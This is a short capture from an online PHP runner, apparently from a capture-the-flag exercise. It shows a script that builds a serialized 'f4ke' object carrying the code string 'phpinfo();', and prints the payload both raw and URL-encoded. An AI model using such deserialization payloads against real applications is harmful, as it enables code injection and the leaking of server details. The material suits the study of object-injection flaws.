 重置 PHP7.1 复制 分享 输入 运行
1 <?php
2 class f4ke{
3 public $name;
4 }
5 $a = new f4ke();
6 $a->name = "phpinfo();";
7 echo serialize($a);
8 echo "\n";
9 echo urlencode(serialize($a));
10
O:4:"f4ke":1:{s:4:"name";s:10:"phpinfo();";}
O%3A4%3A%22f4ke%22%3A1%3A%7Bs%3A4%3A%22name%22%3Bs%3A10%3A%22phpinfo%28%29%3
B%22%3B%7D
copy
编译运行耗时: 0.866s
编译器: php7.1